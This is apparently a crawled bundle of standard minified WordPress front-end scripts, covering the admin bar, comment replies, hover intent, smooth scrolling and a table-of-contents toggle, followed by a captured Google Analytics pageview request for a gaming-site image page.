i=0;i<jQuery("a.responsive_lightbox").length;i++){jQuery("a.responsive_lightbox").eq(i).find('img').attr('data-description',response[i])}}});jQuery('.responsive_lightbox').lightbox()});
/*! This file is auto-generated */
!function(e,t){if("function"==typeof define&&define.amd)define("hoverintent",["module"],t);else if("undefined"!=typeof exports)t(module);else{var n={exports:{}};t(n),e.hoverintent=n.exports}}(this,function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};e.exports=function(e,n,o){function i(e,t){return y&&(y=clearTimeout(y)),b=0,p?void 0:o.call(e,t)}function r(e){m=e.clientX,d=e.clientY}function u(e,t){if(y&&(y=clearTimeout(y)),Math.abs(h-m)+Math.abs(E-d)<x.sensitivity)return b=1,p?void 0:n.call(e,t);h=m,E=d,y=setTimeout(function(){u(e,t)},x.interval)}function s(t){return L=!0,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1!==b&&(h=t.clientX,E=t.clientY,e.addEventListener("mousemove",r,!1),y=setTimeout(function(){u(e,t)},x.interval)),this}function c(t){return L=!1,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1===b&&(y=setTimeout(function(){i(e,t)},x.timeout)),this}function v(t){L||(p=!0,n.call(e,t))}function a(t){!L&&p&&(p=!1,o.call(e,t))}function f(){e.addEventListener("focus",v,!1),e.addEventListener("blur",a,!1)}function l(){e.removeEventListener("focus",v,!1),e.removeEventListener("blur",a,!1)}var m,d,h,E,L=!1,p=!1,T={},b=0,y=0,x={sensitivity:7,interval:100,timeout:0,handleFocus:!1};return T.options=function(e){var n=e.handleFocus!==x.handleFocus;return x=t({},x,e),n&&(x.handleFocus?f():l()),T},T.remove=function(){e&&(e.removeEventListener("mouseover",s,!1),e.removeEventListener("mouseout",c,!1),l())},e&&(e.addEventListener("mouseover",s,!1),e.addEventListener("mouseout",c,!1)),T}});
;
/*! This file is auto-generated */
!function(c,l,u){function d(e){27===e.which&&(e=E(e.target,".menupop"))&&(e.querySelector(".menupop > .ab-item").focus(),y(e,"hover"))}function p(e){var t;13!==e.which||e.ctrlKey||e.shiftKey||E(e.target,".ab-sub-wrapper")||(t=E(e.target,".menupop"))&&(e.preventDefault(),(a(t,"hover")?y:v)(t,"hover"))}function m(e,t){!E(t.target,".ab-sub-wrapper")&&(t.preventDefault(),t=E(t.target,".menupop"))&&(a(t,"hover")?y:(b(e),v))(t,"hover")}function f(e){var t,r=e.target.parentNode;if(t=r?r.querySelector(".shortlink-input"):t)return e.preventDefault&&e.preventDefault(),e.returnValue=!1,v(r,"selected"),t.focus(),t.select(),!(t.onblur=function(){y(r,"selected")})}function h(){if("sessionStorage"in l)try{for(var e in sessionStorage)-1<e.indexOf("wp-autosave-")&&sessionStorage.removeItem(e)}catch(e){}}function a(e,t){return e&&(e.classList&&e.classList.contains?e.classList.contains(t):e.className&&-1<e.className.split(" ").indexOf(t))}function v(e,t){e&&(e.classList&&e.classList.add?e.classList.add(t):a(e,t)||(e.className&&(e.className+=" "),e.className+=t),e=e.querySelector("a"),"hover"===t)&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","true")}function y(e,t){var r,n;if(e&&a(e,t)){if(e.classList&&e.classList.remove)e.classList.remove(t);else{for(r=" "+t+" ",n=" "+e.className+" ";-1<n.indexOf(r);)n=n.replace(r,"");e.className=n.replace(/^[\s]+|[\s]+$/g,"")}e=e.querySelector("a");"hover"===t&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","false")}}function b(e){if(e&&e.length)for(var t=0;t<e.length;t++)y(e[t],"hover")}function g(e){if(!e.target||"wpadminbar"===e.target.id||"wp-admin-bar-top-secondary"===e.target.id)try{l.scrollTo({top:-32,left:0,behavior:"smooth"})}catch(e){l.scrollTo(0,-32)}}function E(e,t){for(l.Element.prototype.matches||(l.Element.prototype.matches=l.Element.prototype.matchesSelector||l.Element.prototype.mozMatchesSelector||l.Element.prototype.msMatchesSelector||l.Element.prototype.oMatchesSelector||l.Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;0<=--r&&t.item(r)!==this;);return-1<r});e&&e!==c;e=e.parentNode)if(e.matches(t))return e;return null}c.addEventListener("DOMContentLoaded",function(){var r,e,t,n,a,o,s,i=c.getElementById("wpadminbar");if(i&&"querySelectorAll"in i){r=i.querySelectorAll("li.menupop"),e=i.querySelectorAll(".ab-item"),t=c.querySelector("#wp-admin-bar-logout a"),n=c.getElementById("adminbarsearch"),a=c.getElementById("wp-admin-bar-get-shortlink"),i.querySelector(".screen-reader-shortcut"),o=/Mobile\/.+Safari/.test(u.userAgent)?"touchstart":"click",y(i,"nojs"),"ontouchstart"in l&&(c.body.addEventListener(o,function(e){E(e.target,"li.menupop")||b(r)}),i.addEventListener("touchstart",function e(){for(var t=0;t<r.length;t++)r[t].addEventListener("click",m.bind(null,r));i.removeEventListener("touchstart",e)})),i.addEventListener("click",g);for(s=0;s<r.length;s++)l.hoverintent(r[s],v.bind(null,r[s],"hover"),y.bind(null,r[s],"hover")).options({timeout:180}),r[s].addEventListener("keydown",p);for(s=0;s<e.length;s++)e[s].addEventListener("keydown",d);n&&((o=c.getElementById("adminbar-search")).addEventListener("focus",function(){v(n,"adminbar-focused")}),o.addEventListener("blur",function(){y(n,"adminbar-focused")})),a&&a.addEventListener("click",f),l.location.hash&&l.scrollBy(0,-32),t&&t.addEventListener("click",h)}})}(document,window,navigator);;
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=734234485&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fescape-from-tarkov-scav%2F58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c%2F&ul=en-us%40posix&dt=58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1700422542&gjid=1910486398&cid=276666827.1768601733&tid=UA-8403380-3&_gid=17912066.1768601733&_r=1&_slc=1&z=791031286
body_size: -449
content:
2,cG-HF3SCLC99N